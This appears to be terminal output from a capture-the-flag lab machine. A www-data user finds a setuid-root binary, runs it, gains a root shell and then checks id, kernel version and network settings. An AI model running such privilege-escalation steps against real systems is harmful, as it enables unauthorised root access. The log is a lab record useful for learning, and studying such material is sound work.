 www-data@hackme:/$ ls -la /home/legacy/touchmenot
-rwsr--r-x 1 root root 8472 Mar 26  2019 /home/legacy/touchmenot
www-data@hackme:/$
www-data@hackme:/$
www-data@hackme:/$ file /home/legacy/touchmenot
/home/legacy/touchmenot: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=3ff194cb73ad46fb7
25445a4a8992494e7110a1c, not stripped
www-data@hackme:/$
www-data@hackme:/$
www-data@hackme:/$
www-data@hackme:/$ /home/legacy/touchmenot
root@hackme:/#
root@hackme:/# id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@hackme:/#
root@hackme:/# uname -a
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@hackme:/#
root@hackme:/#
root@hackme:/# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.92.180  netmask 255.255.255.0  broadcast 192.168.92.255
        inet6 fe80::20c:29ff:fe49:eab5  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:49:ea:b5  txqueuelen 1000  (Ethernet)
        RX packets 487057  bytes 304291976 (304.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 315774  bytes 40587526 (40.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0